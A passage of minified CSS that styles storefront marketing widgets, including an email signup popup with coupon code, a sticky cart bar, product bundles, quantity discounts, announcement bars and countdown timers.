.st-email-popup-right,.st-email-popup-wrapper[data-layout-type=right_image] .st-email-popup-left,.st-email-popup-wrapper[data-layout-type=right_image] .st-email-popup-right{flex:0 0 auto}.st-email-popup-wrapper[data-layout-type=left_image] .st-email-popup-left,.st-email-popup-wrapper[data-layout-type=right_image] .st-email-popup-left{width:40%;background-color:#f2f2f2;background-repeat:no-repeat;background-position:50% 50%}.st-email-popup-wrapper[data-layout-type=left_image] .st-email-popup-right,.st-email-popup-wrapper[data-layout-type=right_image] .st-email-popup-right{width:60%}.st-email-popup-wrapper[data-layout-type=right_image]{flex-direction:row-reverse}.st-email-popup-wrapper .st-email-popup-inner{padding:40px 30px}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-logo{display:block;max-width:100%;height:auto;margin:0 auto 30px}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-heading{margin-bottom:0;font-weight:700;font-size:30px;line-height:130%;text-align:center;text-transform:capitalize;color:#242d35}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-sub-heading{margin-top:12px;font-weight:400;font-size:16px;line-height:130%;text-align:center;color:#464e57}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form{margin-top:30px;display:flex;flex-wrap:wrap;justify-content:center}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form>*{flex:0 0 auto;width:100%}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item:not(:last-child),.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form>:not(:last-child){margin-bottom:12px}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-coupon-code,.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-text{display:block;padding:14px 16px;background:#fff;border:1px solid #d6dade;font-weight:400;font-size:16px;line-height:130%;color:#464e57;outline:0;text-align:center}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-text::placeholder{color:#a8b0b9}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-text:-ms-input-placeholder{color:#a8b0b9}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-text::-ms-input-placeholder{color:#a8b0b9}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-coupon-code:focus,.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-text:focus{outline:0;box-shadow:none;border-color:#5a5ae3}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-coupon-code{position:relative;text-align:center;color:#242d35}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-form .st-email-popup-coupon-code-icon{position:absolute;right:10px;display:inline-block;color:#727981FF;cursor:pointer;z-index:9}.st-email-popup-wrapper .st-email-popup-inner .st-email-error-message{font-weight:400;font-size:14px;line-height:22px;text-align:center;color:#db302a}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-action{padding:14px 16px;background:rgba(36,45,53,.98);border:none;font-weight:500;font-size:16px;line-height:150%;text-transform:capitalize;text-align:center;color:#fff;text-decoration:none}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-action:hover{background:rgba(36,45,53,.71)}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-dismiss-text{display:inline-block;width:auto;font-weight:500;font-size:16px;line-height:130%;text-align:center;color:#8e969f}.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-footer-text{margin-top:30px;font-weight:400;font-size:16px;line-height:150%;text-align:center;color:#464e57}.st-email-popup-coupon-code-wrapper{position:fixed;top:0;left:0;width:100%;display:none;z-index:9}.st-email-popup-coupon-code-wrapper .st-email-popup-coupon-code-inner{position:relative;padding:12px 45px 12px 20px;background:#242d35;display:flex;align-items:center;justify-content:center}.st-email-popup-coupon-code-wrapper .st-email-popup-coupon-code-inner .st-coupon-code-text{font-weight:400;font-size:16px;line-height:150%;text-align:center;color:#fff}.st-email-popup-coupon-code-wrapper .st-email-popup-coupon-code-inner .st-coupon-code-code{position:relative;margin-left:20px;padding:8px 35px 8px 12px;background:#fff;font-weight:400;font-size:14px;line-height:150%;color:#242d35}.st-email-popup-coupon-code-wrapper .st-email-popup-coupon-code-inner .st-coupon-code-code .st-email-popup-coupon-code-icon{position:absolute;right:10px;color:#727981FF;z-index:9;cursor:pointer;line-height:1}.st-email-popup-coupon-code-wrapper .st-email-popup-coupon-code-inner .st-email-popup-close{top:50%;transform:translateY(-50%);background:0 0}.st-email-popup-sticky-thumbnail{position:fixed;background:#000;padding:8px 12px;font-weight:500;font-size:16px;line-height:24px;color:#fff;left:0;top:50%;transform:rotate(90deg) translateY(-100%) translateX(-50%);transform-origin:0 0;display:none;z-index:9}.st-email-popup-sticky-thumbnail .st-sticky-thumbnail-inner,.st-topbar-style4 .st-topbar-text span{cursor:pointer}.st-email-popup-sticky-thumbnail .st-email-popup-close{left:-5px;top:-5px;width:20px;height:20px}.st-email-popup-sticky-thumbnail .st-email-popup-close i:before{font-size:14px}.st-email-popup-sticky-thumbnail[data-position=right]{left:auto;right:0;transform:rotate(-90deg) translateY(-100%) translateX(50%);transform-origin:100% 0}.st-email-popup-sticky-thumbnail[data-position=right] .st-email-popup-close{left:auto;right:-5px}.email-popup-begin.loading,.st-bought-together-wrapper .st-bought-action-button.btn-disabled{pointer-events:none;cursor:not-allowed}.email-popup-begin.loading:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:block;width:24px;height:24px;border-radius:50%;border-top:2px solid #fff;border-right:2px solid transparent;border-bottom:2px solid #fff;border-left:2px solid #fff;animation:.5s linear infinite a-rotate;z-index:9}.email-popup-begin.loading:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:8}@keyframes a-rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.st-sticky-cart{position:fixed;left:0;width:100%;z-index:999999;transition:.5s}.st-copied,.stc-warning{right:30px;z-index:9999;transform:none;font-weight:500;font-family:inherit}.st-sticky-cart *{line-height:100%;margin:0}.st-sticky-cart .stc-added-wrapper{min-height:40px;align-items:center;justify-content:center;color:#fff;display:none}.st-sticky-cart .stc-added-wrapper svg{margin-right:7px}.st-sticky-cart .stc-added-wrapper .stc-added-text{font-size:16px}.st-sticky-cart .stc-bar{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.st-freeshipping .st-freeshipping-text,.st-sticky-cart .stc-bar .stc-bar-text{line-height:150%}.st-sticky-cart .stc-bar .stc-bar-countdown{margin-left:5px;display:flex;align-items:baseline}.st-sticky-cart .stc-bar .stc-bar-countdown div{display:flex;flex-direction:column;align-items:center;margin-left:1px;margin-right:1px}.st-sticky-cart .stc-bar .stc-bar-countdown .unit{font-size:.5em;margin-top:3px}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading,.st-sticky-cart .stc-product{display:flex;align-items:center;justify-content:space-between}.st-sticky-cart .stc-product .stc-info .stc-image{height:44px;width:44px;background:#dfdfdf;border-radius:4px;margin-right:16px;position:relative;overflow:hidden}.st-sticky-cart .stc-product .stc-info .stc-image img{position:relative;object-fit:cover;width:100%;height:100%}.st-sticky-cart .stc-product .stc-info .stc-title{margin:0;text-align:left}.st-sticky-cart .stc-product .stc-info .stc-price{margin:7px 0 0;text-align:left}.st-sticky-cart .stc-product .stc-info .stc-price span{margin-right:6px;opacity:.8;font-family:inherit}.st-sticky-cart .stc-product .stc-action .stc-select select{min-height:36px;padding:0 30px 0 16px;display:flex;align-items:center;outline:0;box-shadow:none;font-size:inherit;color:inherit;font-weight:inherit;appearance:none;-webkit-appearance:none;-moz-appearance:none;font-family:inherit}.st-sticky-cart .stc-product .stc-action .stc-select select option{color:#333}.st-sticky-cart .stc-product .stc-action .stc-select svg{position:absolute;top:50%;right:15px;transform:translateY(-50%);pointer-events:none;stroke:none}.st-sticky-cart .stc-product .stc-action svg{fill:inherit;width:.6em;height:.6em}.st-sticky-cart .stc-product .stc-action svg path{fill:inherit}.st-sticky-cart .stc-product .stc-action .stc-quantity{margin-left:16px;min-height:36px;padding:0 10px;display:flex;align-items:center;margin-right:16px}.st-sticky-cart .stc-product .stc-action .stc-quantity input{-moz-appearance:textfield;outline:0;box-shadow:none;width:25px;border:none;text-align:center;background:0 0;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;padding:0}.st-sticky-cart .stc-product .stc-action .stc-quantity input::-webkit-inner-spin-button,.st-sticky-cart .stc-product .stc-action .stc-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.st-sticky-cart .stc-product .stc-action .stc-quantity span{color:inherit;font-family:inherit;line-height:22px;margin-left:14px;margin-right:14px}.st-sticky-cart .stc-product .stc-action .stc-quantity .stc-minus,.st-sticky-cart .stc-product .stc-action .stc-quantity .stc-plus{width:20px;height:20px;display:flex;align-items:center;justify-content:center;cursor:pointer}.st-sticky-cart .stc-product .stc-action button{min-height:36px;display:block;padding:4px 20px;cursor:pointer;position:relative}.st-sticky-cart .stc-product .stc-action button:after{content:'';display:none;border:2px solid transparent;border-top:2px solid #ccc;border-left:2px solid #ccc;border-right:2px solid #ccc;border-radius:50%;width:22px;height:22px;animation:.6s linear infinite spin;position:absolute;top:50%;left:50%;margin-left:-11px;margin-top:-11px;opacity:.8}.st-sticky-cart .stc-product .stc-action button.stc-loading{color:transparent!important}.st-sticky-cart .stc-product .stc-action button:hover{filter:brightness(.9)}.st-sticky-cart .stc-product .stc-action .stc-out-stock{display:none!important;opacity:.7;cursor:not-allowed}.st-sticky-cart .stc-product .stc-action.st-outline{background:0 0}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item.active .quantity-discount-item-variant.one-variant,.st-quantity-discount-block[data-options=single-option] .quantity-discount-item-variant,.st-sticky-cart .stc-product .stc-action.outstock .stc-quantity,.st-sticky-cart .stc-product .stc-action.outstock .trustBadgeWrapper,.st-sticky-cart.cart-added .stc-bar,.st-sticky-cart.cart-added .stc-product{display:none!important}.st-sticky-cart.center .stc-product{justify-content:center}.st-sticky-cart.center .stc-product .stc-action{margin-left:28px}.stc-warning{display:none;position:fixed;top:20px;left:auto;display:flex;align-items:center;background:#fbeaea;border-radius:4px;padding:16px 20px;font-size:14px;line-height:22px;color:#db302a}.stc-warning svg{width:22px;margin-right:13px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.st-bought-together-wrapper{background:#fff;padding:50px}.st-bought-together-wrapper .select-product-notice{display:flex;align-items:center;justify-content:center;background:#f5f8faff}.st-bought-together-wrapper .select-product-notice.select-main-product-notice.has-bundle{padding-left:10px;padding-right:10px;text-align:center;min-height:auto}.st-bought-together-wrapper .select-product-notice.select-bundle-product-notice{margin-left:15px;min-height:100%}.st-bought-together-wrapper .select-product-notice .box-inner .plus{margin:0 auto;display:flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;border:1px solid #d6dadeff}.st-bought-together-wrapper .select-product-notice .box-inner .text-description{margin-top:10px;color:#6e767fff;font-size:16px;line-height:150%}.st-bought-together-wrapper .selected-product-wrapper{margin-top:30px;display:flex;align-items:stretch;overflow-x:auto;scrollbar-width:thin}.st-bought-together-wrapper .selected-product-wrapper::-webkit-scrollbar{width:5px;background:#eee}.st-bought-together-wrapper .selected-product-wrapper::-webkit-scrollbar-thumb{background-color:#aaa}.st-bought-together-wrapper .selected-product-wrapper .selected-product{margin-right:15px;margin-left:15px;flex:1;min-width:53px;max-width:85px}.st-bought-together-wrapper .selected-product-wrapper .selected-product:first-child,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item .item-media .item-sub-media .price{margin-left:0}.st-bought-together-wrapper .selected-product-wrapper .selected-product:last-child{margin-right:0}.st-bought-together-wrapper .selected-product-wrapper .selected-product .thumbnail{width:100%;position:relative}.st-bought-together-wrapper .selected-product-wrapper .selected-product .thumbnail .thumbnail-inner{width:100%;padding-top:110%}.st-bought-together-wrapper .selected-product-wrapper .selected-product .thumbnail .thumbnail-inner a,.st-bought-together-wrapper .selected-product-wrapper .selected-product .thumbnail .thumbnail-inner img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.st-bought-together-wrapper .selected-product-wrapper .selected-product:not(:last-child):after{content:'+';position:absolute;right:-22px;top:50%;transform:translateY(-50%);font-size:20px}.st-bought-together-wrapper .list-product-bundles{margin-top:30px}.st-bought-together-wrapper .product-bundle-item .item-media{margin-top:-2px;margin-left:10px;display:flex;flex-wrap:wrap}.st-bought-together-wrapper .product-bundle-item .item-media .prefix-text{margin-right:3px}.st-bought-together-wrapper .product-bundle-item .item-media>*{flex:0 0 auto;width:100%;line-height:1.5}.st-bought-together-wrapper .product-bundle-item .item-media h5,.st-bought-together-wrapper .product-bundle-item .item-media label{margin:0;padding:0;display:flex;align-items:center}.st-bought-together-wrapper .product-bundle-item .item-media h5 a,.st-bought-together-wrapper .product-bundle-item .item-media label a{font-weight:500;font-size:14px;line-height:22px;text-transform:capitalize;color:#242d35}.st-bought-together-wrapper .product-bundle-item.product-bundle-item-sold-out .item-media h5,.st-bought-together-wrapper .product-bundle-item.product-bundle-item-sold-out .item-media label{text-decoration:line-through}.st-bought-together-wrapper .bundle-total>*,.st-bought-together-wrapper .product-bundle-item .item-media h5 .price-wrapper>*,.st-bought-together-wrapper .product-bundle-item .item-media label .price-wrapper>*{display:inline-block!important}.st-bought-together-wrapper .product-bundle-item .item-media .item-sub-media select{background:#fff;padding:4px 12px;border:1px solid #d6dadeff;font-weight:400;font-size:14px;line-height:22px;text-transform:capitalize;color:#242d35;appearance:auto;text-overflow:ellipsis;width:100%}.st-bought-together-wrapper .product-bundle-item.one-item .item-media h5 .price-wrapper,.st-bought-together-wrapper .product-bundle-item.one-item .item-media label .price-wrapper{display:inline-block;color:#747575FF}.st-bought-together-wrapper .bundle-total{margin-top:30px;margin-bottom:0;padding:30px 0 0;border:none;border-top:1px solid #d6dadeff;font-weight:400;font-size:16px;line-height:22px;color:#242d35}@media (max-width:1440px){.st-bought-together-wrapper .bundle-total,.st-buyx-gety-wrapper .bundle-total{margin-top:15px;padding:15px 0 0}}.st-bought-together-wrapper .bundle-total .price{font-weight:500;font-size:14px;line-height:22px;text-align:center;color:#242d35;opacity:.6;text-decoration:line-through}@keyframes st-loading{from{transform:rotate(0)}to{transform:rotate(360deg)}}@media (max-width:1366px){.st-bought-together-wrapper .list-product-bundles,.st-bought-together-wrapper .selected-product-wrapper,.st-buyx-gety-wrapper .selected-product-wrapper{margin-top:20px}.st-bought-together-wrapper .st-bought-action-button,.st-buyx-gety-wrapper .st-bought-action-button{padding:10px 26px}}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner{display:flex;flex-wrap:nowrap;align-items:center}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product{min-width:180px;max-width:250px;height:100%}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item .select-bundle-item{margin-top:15px}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item .item-media{margin-left:0;margin-top:5px}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item .item-media .item-sub-media{margin-top:5px;display:block}.countdown-bar.countdown-other-pages .countdown-timer-item .unit,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item .item-media .item-sub-media .product-variant-item{margin-top:5px}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .total-wrapper{flex:0 0 auto;width:250px;padding-left:30px;text-align:center}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .total-wrapper .bundle-total{border:none;margin-top:0;padding:0}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-variant .quantity-discount-item-variant-item>*,.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper{flex:1}@media (min-width:992px){.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .list-product-bundles{display:none}}.st-quantity-discount-block.st-error select{border-color:#fc3f3f!important}.st-quantity-discount-block .st-quantity-discount-msg{display:none;background-color:rgba(250,78,78,.25);border:1px solid #d23e3e;color:#df2121;padding:8px 12px;margin-top:10px;font-size:14px;line-height:1.5}.quantity-discount-wrapper h2.quantity-discount-heading{margin-bottom:12px;color:#242D35FF;font-size:16px}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item{padding:16px;border:1px solid #d6dADEFF}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-label{position:relative;padding-left:30px;cursor:pointer}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-label .quantity-discount-input{position:absolute;left:0;top:50%;display:inline-block;width:12px;height:12px;transform:translateY(-50%);border-radius:50%;border:4px solid transparent;box-shadow:0 0 0 1px #d6dADEFF;box-sizing:content-box}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-label .quantity-discount-label{display:inline-block;width:auto;padding:2px 6px;background:#6e6EF7FF;font-size:12px;line-height:1.2;color:#fff;text-transform:uppercase;line-break:anywhere;page-break-after:always;break-after:always}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-label .quantity-discount-title{display:block;color:#242D35FF;font-size:14px;font-weight:500}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-price .discount-price{display:inline-block;line-break:anywhere;page-break-after:always;break-after:always;font-size:14px;color:#242D35FF;text-align:right;font-weight:500;margin-left:6px}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-price .main-price{display:inline-block;font-size:12px;color:#242D35FF;opacity:.55;text-align:right;text-decoration:line-through;font-weight:500;margin-left:6px}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-variant{margin-top:10px;display:none}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-variant .quantity-discount-item-variant-item{display:flex;align-items:center;justify-content:space-around}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-variant .quantity-discount-item-variant-item .stt{flex:0 0 auto;width:30px}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-variant .quantity-discount-item-variant-item select{padding:4px 12px;background:#fff;border:1px solid #d6dADEFF;border-radius:0;color:#242d35;font-size:14px;appearance:auto;-moz-appearance:auto;-webkit-appearance:auto}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-variant .quantity-discount-item-variant-item select:not(:last-child){margin-right:8px}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item.active{border-color:#6e6EF7FF;background:rgba(110,110,247,.05)}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item.active .quantity-discount-item-heading .quantity-discount-item-label .quantity-discount-input{background:#6e6EF7FF;border:4px solid #fff;box-shadow:0 0 0 1px #6e6EF7FF}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-heading .quantity-discount-item-price{display:flex;flex-direction:column;align-items:end}.quantity-discount-wrapper .quantity-discount-items .quantity-discount-item .quantity-discount-item-price .quantity-discount-total-price{display:flex;min-width:145px;justify-content:end;align-items:center}.st-topbar,.st-topbar .st-topbar-items .st-topbar-item .st-topbar-text{display:flex;align-items:center;justify-content:center}.st-topbar .st-topbar-items{position:relative;width:auto;transition:.3s;max-width:calc(100% - 120px)}.st-topbar .st-topbar-items .st-topbar-arrows .st-arrow-left{position:absolute;left:-35px;top:50%;margin-top:-12px;cursor:pointer}.st-topbar .st-topbar-items .st-topbar-arrows .st-arrow-right{position:absolute;right:-35px;top:50%;margin-top:-12px;cursor:pointer}.st-topbar .st-topbar-items .st-topbar-arrows svg{pointer-events:none}.st-topbar .st-topbar-items .st-item-inner{position:relative;overflow:hidden;height:100%;display:flex;align-items:center}.st-topbar .st-topbar-items .st-topbar-item{opacity:0;text-align:center;width:100%}.st-topbar .st-topbar-items .st-topbar-item img{height:100%;display:inline-block;max-height:35px;width:auto}.st-topbar .st-topbar-items .st-topbar-item.st-topbar-style2 a{padding:2px 12px;margin-left:12px;display:inline-block;text-decoration:none;width:auto;font-family:inherit}.st-topbar .st-topbar-items .st-topbar-item.st-topbar-style3 a,.st-topbar .st-topbar-items .st-topbar-item.st-topbar-style4 span{display:inline-block;text-decoration:none;margin-left:15px;width:auto;font-family:inherit}.st-topbar .st-topbar-items .st-topbar-item.st-topbar-style4 span{padding:2px 12px}.st-topbar .st-topbar-items.none .st-item-inner .st-topbar-item{opacity:1}.st-topbar .st-topbar-items.fade .st-item-inner .st-topbar-item{transition:.5s}.st-topbar .st-topbar-items.slide .st-item-inner .st-topbar-item{position:relative;opacity:1}.st-topbar .st-topbar-items.push .st-item-inner .st-topbar-item:not(.active),.st-topbar .st-topbar-items.slide .st-item-inner .st-topbar-item:not(.active){opacity:0}.st-topbar .st-topbar-items.push .st-item-inner .st-topbar-item{position:relative;opacity:1;transition:.5s}.st-topbar .st-topbar-text p{margin:0}.st-topbar .st-topbar-text{white-space:nowrap;line-height:150%;overflow:hidden;padding:0 30px}.st-freeshipping,.st-topbar{display:flex;align-items:center;justify-content:center;position:relative;transition:250ms ease-in;opacity:1;overflow:hidden;max-height:150px}.countdown-bar.countdown-topbar.bottom_sticky,.st-freeshipping.bottom_sticky,.st-topbar.bottom_sticky{position:fixed;bottom:0;left:0;width:100%;z-index:9}.countdown-bar.countdown-topbar.top_sticky,.st-freeshipping.top_sticky,.st-topbar.top_sticky{position:fixed;top:0;left:0;width:100%;z-index:9}.st-freeshipping.st-freeshipping-style2 a,.st-topbar.st-topbar-style2 a{padding:2px 12px;margin-left:12px;display:inline-block;text-decoration:none;width:auto}.st-freeshipping.st-freeshipping-style3 a,.st-freeshipping.st-freeshipping-style4 span,.st-topbar.st-topbar-style3 a,.st-topbar.st-topbar-style4 span{display:inline-block;text-decoration:none;margin-left:15px;width:auto}.st-topbar.st-topbar-style3 a:after{content:'';height:1px;width:100%;display:block;position:relative;top:-1px}.st-freeshipping.st-freeshipping-style4 span,.st-topbar.st-topbar-style4 span{padding:2px 12px;cursor:pointer;position:relative}.st-freeshipping.st-freeshipping-style4 span small,.st-topbar.st-topbar-style4 span small{background:gray;border-radius:3px;padding:1px 8px;position:absolute;color:#fff;font-size:13px;font-family:none;line-height:20px;top:50%;left:115%;transform:translateY(-50%)}.st-topbar.st-topbar-style4 span small:after{content:'';background:gray;position:absolute;width:8px;height:8px;transform:rotate(45deg);left:-3px;top:50%;margin-top:-4px}.st-topbar .st-topbar-close{position:absolute;top:50%;right:25px;transform:translateY(-50%);line-height:0;cursor:pointer;z-index:10}.st-freeshipping .st-freeshipping-close i,.st-topbar .st-topbar-close i{font-size:15px}.st-freeshipping .st-freeshipping-close i:before,.st-topbar .st-topbar-close i:before{color:#fff}.st-topbar .st-topbar-clickable{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;display:block!important;z-index:9}@media screen and (max-width:990px){.st-topbar .st-topbar-items{max-width:calc(100% - 95px)}.st-topbar .st-topbar-items .st-topbar-arrows .st-arrow-left{left:-25px!important}.st-topbar .st-topbar-items .st-topbar-arrows .st-arrow-right{right:-25px!important}.st-topbar .st-topbar-items.has-carousel{max-width:calc(100% - 50px)!important;width:100%!important;height:auto!important}.st-topbar .st-topbar-items.has-carousel+.st-topbar-close{right:10px}.st-topbar .st-topbar-items.has-carousel .st-topbar-arrows{display:none!important}}.st-topbar-fadeIn{animation:.7s stTopbarFadeIn;-moz-animation:.7s stTopbarFadeIn;-webkit-animation:.7s stTopbarFadeIn;-o-animation:.7s stTopbarFadeIn}@keyframes stTopbarFadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes stTopbarFadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes stTopbarFadeIn{from{opacity:0}to{opacity:1}}@-o-keyframes stTopbarFadeIn{from{opacity:0}to{opacity:1}}.st-topbar-item.active{z-index:2}.countdown-bar.countdown-topbar{position:relative;display:flex;align-items:center;justify-content:center;padding-top:10px;padding-bottom:10px}.countdown-bar.countdown-topbar .clickable-box{position:absolute;top:0;left:0;width:calc(100% - 50px);height:100%;z-index:1}.countdown-bar.countdown-topbar .countdown-text{display:flex;align-items:center;font-size:16px;color:#fff}.countdown-bar.countdown-topbar .countdown-text div:first-child{margin-right:20px}.countdown-bar.countdown-topbar .countdown-action{margin-left:20px;background:#ffed02;border-radius:4px;padding:4px 16px;color:#242d35;text-decoration:none;font-size:14px}.countdown-bar.countdown-topbar .countdown-action.simple-link{padding:0;text-decoration:underline}.countdown-bar.countdown-topbar .st-coupon-code{background-color:transparent;border:1px dashed #f0ff43;color:#f0ff43;border-radius:4px;display:inline-flex;margin-left:20px;padding:4px 16px;text-decoration:none;font-size:14px}.countdown-bar.countdown-topbar .countdown-timer .countdown-timer-item{position:relative;display:flex;flex-direction:column;align-items:center;padding-left:15px;padding-right:15px}.countdown-bar.countdown-other-pages .countdown-timer .countdown-timer-item:not(:last-child):after,.countdown-bar.countdown-product-page .countdown-timer .countdown-timer-item:not(:last-child):after,.countdown-bar.countdown-topbar .countdown-timer .countdown-timer-item:not(:last-child):after{content:':';position:absolute;top:50%;right:0;transform:translateY(-50%)}.countdown-bar.countdown-topbar .countdown-timer .countdown-timer-item .value{font-size:18px;font-weight:700;color:#fff;display:inline-flex}.countdown-bar.countdown-topbar .countdown-timer .countdown-timer-item .unit{color:rgba(255,255,255,.8);font-size:12px}.countdown-bar.countdown-topbar .countdown-close{display:inline-flex;align-items:center;justify-content:center;position:absolute;top:50%;right:25px;transform:translateY(-50%)}.countdown-bar.countdown-product-image{position:absolute;width:auto;height:auto}.countdown-bar.countdown-product-title{margin:10px 0}.countdown-bar.countdown-other-pages,.countdown-bar.countdown-product-page{position:relative;padding:24px}.countdown-bar.countdown-other-pages .countdown-text,.countdown-bar.countdown-product-page .countdown-text{width:100%;text-align:center}.countdown-bar.countdown-other-pages .countdown-text-inner,.countdown-bar.countdown-product-page .countdown-text-inner{line-height:1.5}.countdown-bar.countdown-other-pages .countdown-sub-text-inner:not(:empty),.countdown-bar.countdown-product-page .countdown-sub-text-inner:not(:empty){margin-top:2px;margin-bottom:10px;line-height:1.5}.countdown-bar.countdown-other-pages .countdown-timer,.countdown-bar.countdown-product-page .countdown-timer{display:flex;align-items:flex-start;justify-content:center}.countdown-bar.countdown-other-pages .countdown-timer .countdown-timer-item,.countdown-bar.countdown-product-page .countdown-timer .countdown-timer-item{position:relative;display:flex;flex-direction:column;align-items:center;padding-left:12px;padding-right:12px}.countdown-bar.countdown-other-pages .countdown-timer .countdown-timer-item .value,.countdown-bar.countdown-product-page .countdown-timer .countdown-timer-item .value{font-size:18px;font-weight:700;color:#fff;line-height:120%}.countdown-bar.countdown-other-pages .countdown-timer .countdown-timer-item .unit,.countdown-bar.countdown-product-page .countdown-timer .countdown-timer-item .unit{color:rgba(255,255,255,.8);font-size:12px;line-height:150%}.countdown-bar.countdown-other-pages .countdown-sub-text-inner:not(:empty){margin-bottom:20px}.countdown-bar.countdown-other-pages .countdown-timer .countdown-timer-item{padding-left:6px;padding-right:6px}.countdown-bar.countdown-other-pages .countdown-timer-item .value{display:inline-flex;align-items:center}.countdown-bar.countdown-other-pages .countdown-timer-item .value .num-split{display:inline-flex;align-items:center;justify-content:center;margin:0 3px;min-width:36px;padding:6px 8px;line-height:1.2}.countdown-bar.countdown-product-image .countdown-timer,.countdown-bar.countdown-product-title .countdown-timer{display:inline-flex;align-items:center;justify-content:center}.countdown-bar.countdown-product-image .countdown-timer .countdown-timer-item,.countdown-bar.countdown-product-title .countdown-timer .countdown-timer-item{margin:0 3px;display:flex;flex-direction:column;align-items:center;justify-content:center;line-height:1;min-width:42px;min-height:46px}.countdown-bar.countdown-product-image .countdown-timer .countdown-timer-item .value,.countdown-bar.countdown-product-title .countdown-timer .countdown-timer-item .value{margin-bottom:4px;display:inline-flex}@media (min-width:768px){.countdown-bar.countdown-topbar.hide-on-desktop{display:none!important}}.countdown-bar.countdown-product-page{position:relative;padding:24px;margin-bottom:20px}@media (max-width:991px){.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner{display:block}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product{padding-bottom:0}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .selected-product-wrapper .selected-product .product-bundle-item{display:none}.st-bought-together-wrapper[data-layout=horizontal] .bundle-product-inner .total-wrapper{width:100%;margin-top:30px;padding:30px 0 0;border-top:1px solid #d6dade;text-align:left}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text .countdown-text-inner{font-size:16px!important}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text .countdown-timer .countdown-timer-item .value{font-size:18px!important}.st-countdown-bar.countdown-bar.countdown-topbar .countdown-text .countdown-timer .countdown-timer-item .unit{font-size:12px!important}}@media (max-width:767px){.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-heading{font-size:26px}.st-email-popup-coupon-code-wrapper .st-email-popup-coupon-code-inner .st-coupon-code-text,.st-email-popup-wrapper .st-email-popup-inner .st-email-popup-sub-heading{font-size:14px}.st-email-popup-coupon-code-wrapper .st-email-popup-coupon-code-inner .st-coupon-code-code{padding:6px 35px 6px 12px;font-size:12px}.countdown-bar.countdown-topbar.hide-on-mobile,.st-email-popup-wrapper .st-email-popup-left{display:none!important}.st-email-popup-wrapper 